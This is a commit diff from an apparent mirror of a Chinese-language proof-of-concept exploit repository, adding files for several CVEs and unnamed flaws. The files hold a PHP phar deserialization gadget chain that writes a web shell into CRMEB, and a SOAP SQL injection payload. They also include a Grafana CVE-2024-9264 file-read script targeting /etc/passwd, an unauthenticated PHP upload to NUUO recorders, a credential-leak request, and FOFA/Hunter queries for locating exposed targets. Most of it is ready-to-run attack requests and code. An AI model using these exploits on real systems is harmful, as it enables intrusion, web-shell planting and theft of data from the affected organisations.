mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241026更新漏洞
This commit is contained in:
parent
7099c30e87
commit
17fce9e8a8
23
Apache/Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323).md
Normal file
23
Apache/Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323).md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323)
|
||||||
|
|
||||||
|
Apache HertzBeat 是开源的实时监控工具。受影响版本中由于使用漏洞版本的 SnakeYAML v1.32解析用户可控的 yaml 文件,经过身份验证的攻击者可通过 /api/monitors/import、/api/alert/defines/import 接口新增监控类型时配置恶意的 yaml 脚本远程执行任意代码。
|
||||||
|
|
||||||
|
## 漏洞复现
|
||||||
|
|
||||||
|

访问http://localhost:4200/,admin/hertzbeat登录后台,选择任何监控点击导入监控
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|

修改上传yaml文件中的value值:
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|

成功执行代码
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/612
|
||||||
87
CRMEB/CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944).md
Normal file
87
CRMEB/CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944).md
Normal file
@ -0,0 +1,87 @@
|
|||||||
|
# CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944)
|
||||||
|
|
||||||
|
钟邦科技CRMEB 5.4.0版本中发现一个关键漏洞。受影响的是PublicController.php文件中的get_image_base64函数。参数文件的操作会导致反序列化。攻击可能远程发起。该漏洞已被公开披露并可能被利用。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-847565074"
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞复现
|
||||||
|
|
||||||
|
生成phar文件并gzip压缩
|
||||||
|
|
||||||
|
```php
|
||||||
|
<?php
|
||||||
|
|
||||||
|
namespace GuzzleHttp\Cookie{
|
||||||
|
|
||||||
|
class SetCookie {
|
||||||
|
|
||||||
|
function __construct()
|
||||||
|
{
|
||||||
|
$this->data['Expires'] = '<?php phpinfo();?>';
|
||||||
|
$this->data['Discard'] = 0;
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
class CookieJar{
|
||||||
|
private $cookies = [];
|
||||||
|
private $strictMode;
|
||||||
|
function __construct() {
|
||||||
|
$this->cookies[] = new SetCookie();
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
class FileCookieJar extends CookieJar {
|
||||||
|
private $filename;
|
||||||
|
private $storeSessionCookies;
|
||||||
|
function __construct() {
|
||||||
|
parent::__construct();
|
||||||
|
$this->filename = "D:/phpstudy/WWW/crmeb/public/shell.php";
|
||||||
|
$this->storeSessionCookies = true;
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
namespace{
|
||||||
|
$exp = new GuzzleHttp\Cookie\FileCookieJar();
|
||||||
|
|
||||||
|
$phar = new Phar('test.phar');
|
||||||
|
$phar -> stopBuffering();
|
||||||
|
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
|
||||||
|
$phar -> addFromString('test.txt','test');
|
||||||
|
$phar -> setMetadata($exp);
|
||||||
|
$phar -> stopBuffering();
|
||||||
|
rename('test.phar','test.jpg');
|
||||||
|
}
|
||||||
|
|
||||||
|
?>
|
||||||
|
```
|
||||||
|
|
||||||
|
gzip压缩文件
|
||||||
|
|
||||||
|
```php
|
||||||
|
gzip test.jpg
|
||||||
|
```
|
||||||
|
|
||||||
|
注册用户上传头像
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
触发phar反序列化
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
成功写入
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/610
|
||||||
30
EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞.md
Normal file
30
EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
# 瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞
|
||||||
|
|
||||||
|

瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||||
|
|
||||||
|
## hunter
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
web.body="瑞格智慧心理服务平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "RuiGe.WebUi.NPreenSMS/Seach"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<Seach xmlns="RuiGe.WebUi.NPreenSMS">
|
||||||
|
<sqlwhere>and 1=convert(int,user_name())</sqlwhere>
|
||||||
|
</Seach>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
21
EDU/高校人力资源管理系统ReportServer存在敏感信息泄露漏洞.md
Normal file
21
EDU/高校人力资源管理系统ReportServer存在敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
# 高校人力资源管理系统ReportServer存在敏感信息泄露漏洞
|
||||||
|
高校人力资源管理系统ReportServer存在敏感信息泄露漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
body="FM_SYS_ID" || body="product/recruit/website/RecruitIndex.jsp"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|

GET /ReportServer?op=Fr_server&cmd=Sc_getconnectioninfo HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (X11; OpenBSD i386) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
157
Grafana/Grafana表达式远程代码执行(CVE-2024-9264).md
Normal file
157
Grafana/Grafana表达式远程代码执行(CVE-2024-9264).md
Normal file
@ -0,0 +1,157 @@
|
|||||||
|
# Grafana表达式远程代码执行(CVE-2024-9264)
|
||||||
|
|
||||||
|
Grafana 的 SQL 表达式实验功能允许评估包含用户输入的“duckdb”查询。这些查询在传递给“duckdb”之前没有得到充分的净化,从而导致命令注入和本地文件包含漏洞。任何具有 VIEWER 或更高权限的用户都能够执行此攻击。 “duckdb”二进制文件必须存在于 Grafana 的 $PATH 中才能使此攻击起作用;默认情况下,此二进制文件未安装在 Grafana 发行版中。
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
|
||||||
|
Grafana >= v11.0.0 (all v11.x.y are impacted)
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /api/ds/query?ds_type=__expr__&expression=true&requestId=Q100 HTTP/1.1
|
||||||
|
Host: 127.0.0.1:3000
|
||||||
|
Content-Type: application/json
|
||||||
|
Cookie: grafana_session=a739fa9aeb235f2790f17de00fefe528
|
||||||
|
Content-Length: 368
|
||||||
|
|
||||||
|
{
|
||||||
|
"from": "1696154400000",
|
||||||
|
"to": "1696345200000",
|
||||||
|
"queries": [
|
||||||
|
{
|
||||||
|
"datasource": {
|
||||||
|
"name": "Expression",
|
||||||
|
"type": "__expr__",
|
||||||
|
"uid": "__expr__"
|
||||||
|
},
|
||||||
|
"expression": "SELECT * FROM read_csv_auto('/etc/passwd');",
|
||||||
|
"hide": false,
|
||||||
|
"refId": "B",
|
||||||
|
"type": "sql",
|
||||||
|
"window": ""
|
||||||
|
}
|
||||||
|
]
|
||||||
|
}
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## python
|
||||||
|
|
||||||
|
```python
|
||||||
|
#!/usr/bin/env python3
|
||||||
|
|
||||||
|
"""
|
||||||
|
Grafana File Read PoC (CVE-2024-9264)
|
||||||
|
Author: z3k0sec // www.zekosec.com
|
||||||
|
"""
|
||||||
|
|
||||||
|
|
||||||
|
import requests
|
||||||
|
import json
|
||||||
|
import sys
|
||||||
|
import argparse
|
||||||
|
|
||||||
|
class Console:
|
||||||
|
def log(self, msg):
|
||||||
|
print(msg, file=sys.stderr)
|
||||||
|
|
||||||
|
console = Console()
|
||||||
|
|
||||||
|
def msg_success(msg):
|
||||||
|
console.log(f"[SUCCESS] {msg}")
|
||||||
|
|
||||||
|
def msg_failure(msg):
|
||||||
|
console.log(f"[FAILURE] {msg}")
|
||||||
|
|
||||||
|
def failure(msg):
|
||||||
|
msg_failure(msg)
|
||||||
|
sys.exit(1)
|
||||||
|
|
||||||
|
def authenticate(s, url, u, p):
|
||||||
|
res = s.post(f"{url}/login", json={"password": p, "user": u})
|
||||||
|
if res.json().get("message") == "Logged in":
|
||||||
|
msg_success(f"Logged in as {u}:{p}")
|
||||||
|
else:
|
||||||
|
failure(f"Failed to log in as {u}:{p}")
|
||||||
|
|
||||||
|
def run_query(s, url, query):
|
||||||
|
query_url = f"{url}/api/ds/query?ds_type=__expr__&expression=true&requestId=1"
|
||||||
|
query_payload = {
|
||||||
|
"from": "1696154400000",
|
||||||
|
"to": "1696345200000",
|
||||||
|
"queries": [
|
||||||
|
{
|
||||||
|
"datasource": {
|
||||||
|
"name": "Expression",
|
||||||
|
"type": "__expr__",
|
||||||
|
"uid": "__expr__"
|
||||||
|
},
|
||||||
|
"expression": query,
|
||||||
|
"hide": False,
|
||||||
|
"refId": "B",
|
||||||
|
"type": "sql",
|
||||||
|
"window": ""
|
||||||
|
}
|
||||||
|
]
|
||||||
|
}
|
||||||
|
|
||||||
|
res = s.post(query_url, json=query_payload)
|
||||||
|
data = res.json()
|
||||||
|
|
||||||
|
# Handle unexpected response
|
||||||
|
if "message" in data:
|
||||||
|
msg_failure("Unexpected response:")
|
||||||
|
msg_failure(json.dumps(data, indent=4))
|
||||||
|
return None
|
||||||
|
|
||||||
|
# Extract results
|
||||||
|
frames = data.get("results", {}).get("B", {}).get("frames", [])
|
||||||
|
|
||||||
|
if frames:
|
||||||
|
values = [
|
||||||
|
row
|
||||||
|
for frame in frames
|
||||||
|
for row in frame["data"]["values"]
|
||||||
|
]
|
||||||
|
|
||||||
|
if values:
|
||||||
|
msg_success("Successfully ran DuckDB query:")
|
||||||
|
return values
|
||||||
|
|
||||||
|
failure("No valid results found.")
|
||||||
|
|
||||||
|
def decode_output(values):
|
||||||
|
return [":".join(str(i) for i in row if i is not None) for row in values]
|
||||||
|
|
||||||
|
def main(url, user="admin", password="admin", file=None):
|
||||||
|
s = requests.Session()
|
||||||
|
authenticate(s, url, user, password)
|
||||||
|
file = file or "/etc/passwd"
|
||||||
|
escaped_filename = requests.utils.quote(file)
|
||||||
|
query = f"SELECT * FROM read_csv_auto('{escaped_filename}');"
|
||||||
|
content = run_query(s, url, query)
|
||||||
|
if content:
|
||||||
|
msg_success(f"Retrieved file {file}:")
|
||||||
|
for line in decode_output(content):
|
||||||
|
print(line)
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
parser = argparse.ArgumentParser(description="Arbitrary File Read in Grafana via SQL Expression (CVE-2024-9264).")
|
||||||
|
parser.add_argument("--url", help="URL of the Grafana instance to exploit")
|
||||||
|
parser.add_argument("--user", default="admin", help="Username to log in as, defaults to 'admin'")
|
||||||
|
parser.add_argument("--password", default="admin", help="Password used to log in, defaults to 'admin'")
|
||||||
|
parser.add_argument("--file", help="File to read on the server, defaults to '/etc/passwd'")
|
||||||
|
|
||||||
|
|
||||||
|
args = parser.parse_args()
|
||||||
|
main(args.url, args.user, args.password, args.file)
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://zekosec.com/blog/file-read-grafana-cve-2024-9264/
|
||||||
|
- https://github.com/z3k0sec/File-Read-CVE-2024-9264
|
||||||
34
NUUO/NUUO网络视频录像机upload.php任意文件上传漏洞.md
Normal file
34
NUUO/NUUO网络视频录像机upload.php任意文件上传漏洞.md
Normal file
@ -0,0 +1,34 @@
|
|||||||
|
# NUUO网络视频录像机upload.php任意文件上传漏洞
|
||||||
|
|
||||||
|
NUUO网络视频录像机upload.php任意文件上传漏洞,未经身份验证攻击者可通过该漏洞上传恶意文件,造成服务器沦陷。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="www.nuuo.com/eHelpdesk.php"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /upload.php HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Accept-Language: zh-CN
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: keep-alive
|
||||||
|
Content-Type: multipart/form-data; boundary=--------ok4o88lom
|
||||||
|
accept: */*
|
||||||
|
Content-Length: 155
|
||||||
|
|
||||||
|
----------ok4o88lom
|
||||||
|
Content-Disposition: form-data; name="userfile"; filename="test.php"
|
||||||
|
|
||||||
|
<?php phpinfo();@unlink(__FILE__);?>
|
||||||
|
----------ok4o88lom--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
29
README.md
29
README.md
@ -9,6 +9,33 @@
|
|||||||
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
||||||
</a>
|
</a>
|
||||||
|
|
||||||
|
## 2024.10.26 新增漏洞
|
||||||
|
|
||||||
|
- [瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞](./EDU/瑞格智慧心理服务平台NPreenSMSList.asmx存在sql注入漏洞.md)
|
||||||
|
- [金盘微信管理平台download.jsp任意文件读取漏洞](./金盘/金盘微信管理平台download.jsp任意文件读取漏洞.md)
|
||||||
|
- [Grafana表达式远程代码执行(CVE-2024-9264)](./Grafana/Grafana表达式远程代码执行(CVE-2024-9264).md)
|
||||||
|
- [明源云GetErpConfig.aspx信息泄露漏洞](./明源云/明源云GetErpConfig.aspx信息泄露漏洞.md)
|
||||||
|
- [用友U8-Cloud系统接口esnserver存在任意文件上传漏洞](./用友OA/用友U8-Cloud系统接口esnserver存在任意文件上传漏洞.md)
|
||||||
|
- [分诊叫号后台系统存在任意文件上传漏洞](./北京神州/分诊叫号后台系统存在任意文件上传漏洞.md)
|
||||||
|
- [百易云资产管理运营系统ufile.api.php存在SQL注入漏洞](./资管云/百易云资产管理运营系统ufile.api.php存在SQL注入漏洞.md)
|
||||||
|
- [泛微e-Mobile移动管理平台error存在远程命令执行漏洞](./泛微OA/泛微e-Mobile移动管理平台error存在远程命令执行漏洞.md)
|
||||||
|
- [亿赛通电子文档安全管理系统存在3处弱口令漏洞](./亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统存在3处弱口令漏洞.md)
|
||||||
|
- [HCM-Cloud云端专业人力资源平台download任意文件读取漏洞](./浪潮云/HCM-Cloud云端专业人力资源平台download任意文件读取漏洞.md)
|
||||||
|
- [高校人力资源管理系统ReportServer存在敏感信息泄露漏洞](./EDU/高校人力资源管理系统ReportServer存在敏感信息泄露漏洞.md)
|
||||||
|
- [Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323)](./Apache/Apache-HertzBeat-SnakeYaml反序列化漏洞(CVE-2024-42323).md)
|
||||||
|
- [CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944)](./CRMEB/CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944).md)
|
||||||
|
- [锐捷校园网自助服务系统login_judge.jsf任意文件读取漏洞补丁绕过](./锐捷/锐捷校园网自助服务系统login_judge.jsf任意文件读取漏洞补丁绕过.md)
|
||||||
|
- [天融信运维安全审计系统存在任意文件读取漏洞](./天融信/天融信运维安全审计系统存在任意文件读取漏洞.md)
|
||||||
|
- [甄云SRM云平台SpEL表达式注入漏洞(XVE-2024-18301)](./上海甄云/甄云SRM云平台SpEL表达式注入漏洞(XVE-2024-18301).md)
|
||||||
|
